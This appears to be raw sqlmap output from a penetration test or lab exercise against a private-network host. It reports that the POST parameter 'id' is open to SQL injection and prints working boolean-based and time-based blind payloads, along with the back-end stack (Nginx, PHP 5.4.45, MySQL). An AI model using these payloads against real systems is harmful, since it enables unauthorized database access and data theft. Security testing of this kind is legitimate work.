 POST parameter 'id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 662 HTTP(s
) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: id=' OR NOT 5209=5209-- gOHl&class=T&save=

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
    Payload: id=' OR (SELECT 7045 FROM (SELECT(SLEEP(5)))Ereu)-- nJBs&class=T
&save=
---
[19:21:30] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.4.45
back-end DBMS: MySQL >= 5.0.12
[19:21:30] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/172.20.10.3'

[*] ending @ 19:21:30 /2024-12-08/